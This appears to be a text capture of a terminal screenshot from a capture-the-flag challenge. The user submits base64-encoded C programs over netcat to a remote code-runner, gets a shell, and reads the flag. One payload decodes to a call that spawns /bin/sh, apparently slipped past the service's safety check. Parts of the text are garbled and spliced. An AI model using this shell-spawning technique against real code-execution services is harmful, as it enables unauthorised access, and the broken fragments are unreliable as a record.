 ┌─[✗]─[firekern@parrot]─[~/Desktop]
└──╼ $nc 0.cloud.chals.io 10840
Let's see what kind of time your C program clocks today!
Enter filename: primes.c
Enter contents (base64): I2luY2x1ZGUgPHN0ZGlvLmg+Cgpjb25zdCBpbnQgTSA9IDEwMDAwMDA
7CgppbnQgbWFpbigpIHsKICAgIGludCBhID0gMTsKICAgIGludCBiID0gMTsKICAgIGZvciAoaW50IGk
9MDsgaTwyPDwyNjsgaSsrKSB7CiAgICAgICAgYiA9IChhK2IpICUgTTsKICAgICAgICBhID0gKGItYSt
NKSAlIE07CiAgICB9CiAgICBwcmludGYoIiVkXG4iLCBiKTsKICAgIHJldHVybiAwOwp9
Checking if the program is safe ./run/primes.c ...
Compiling ./run/primes.c ...
Running ./run/primes.c.exe ...
ls
flag.txt
run
serve.sh
server.py
cat flag.txt
TBTL{T1m3_0f_chEck_70_tIM3_0f_PWN}
┌─[firekern@parrot]─[~/Desktop]
└──╼ $nc 0.cloud.chals.io 10840
Let's see what kind of time your C program clocks today!
Enter filename: primes.c
Enter contents (base64): ┌─[firekern@parrot]─[~/Desktop]
└──╼ $nc 0.cloud.chals.io 10840
Let's see what kind of time your C program clocks today!
Enter filename: primes.c
Enter contents (base64): I2luY2x1ZGUgPHN0ZGlvLmg+CiNpbmNsdWRlIDxzdGRsaWI
uY2x1ZGUgPHVuaXN0ZC5oPgoKaW50IG1haW4oKSB7CiAgICAvLyBTcGF3bmEgdW5hIG51b3Z
sCiAgICBzeXN0ZW0oIi9iaW4vc2giKTsKICAgIAogICAgcmV0dXJuIDA7Cn0=
Che
cking if the program is safe ./run/primes.c ...
The program you uploaded has not been reviewed yet.┌─[firekern@parrot]─[
p]
└──╼ $